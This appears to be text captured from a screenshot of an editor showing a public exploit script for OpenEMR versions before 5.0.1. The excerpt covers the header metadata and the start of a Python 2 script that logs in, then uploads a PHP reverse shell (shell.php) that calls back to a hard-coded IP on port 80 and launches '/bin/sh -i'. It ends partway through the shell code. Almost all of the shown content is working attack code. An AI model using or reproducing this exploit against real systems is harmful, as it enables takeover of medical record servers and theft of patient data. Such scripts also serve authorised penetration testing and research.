 home > blacklotus > Desktop > Scripts > 48515.py > ...
1 # Title: OpenEMR 5.0.1 - Remote Code Execution (1)
2 # Exploit Author: Musyoka Ian
3 # Date: 2020-05-25
4 # Title: OpenEMR < 5.0.1 - Remote Code Execution
5 # Vendor Homepage: https://www.open-emr.org/
6 # Software Link: https://github.com/openemr/openemr/archive/v5_0_1_3.tar.gz
7 # Dockerfile: https://github.com/haccer/exploits/blob/master/OpenEMR-RCE/Dockerfile
8 # Version: < 5.0.1 (Patch 4)
9 # Tested on: Ubuntu LAMP, OpenEMR Version 5.0.1.3
10 # References: https://medium.com/@musyokaian/openemr-version-5-0-1-remote-code-execution-vulnerability-2f8fd8644a69
11
12 # openemr_exploit.py
13
14 #!/usr/bin/env python2
15 # -*- coding: utf-8 -*-
16
17 import requests
18 import time
19
20 auth = "[+] Authentication with credentials provided please be patient"
21 upload = "[+] Uploading a payload it will take a minute"
22 netcat = "[+] You should be getting a shell"
23 s = requests.Session()
24 payload = {'site': 'default', 'mode' : 'save', 'docid' : 'shell.php', 'content' : """<?php
25
26 set_time_limit (0);
27 $VERSION = "1.0";
28 $ip = '192.168.45.247';  # CHANGE THIS
29 $port = 80;       # CHANGE THIS
30 $chunk_size = 1400;
31 $write_a = null;
32 $error_a = null;
33 $shell = 'uname -a; w; id; /bin/sh -i';
34 $daemon = 0;
35 $debug = 0;
36
37 //
38 // Daemonise ourself if possible to avoid zombies later
39 //
40
41 // pcntl_fork is hardly ever available, but will allow us to daemonise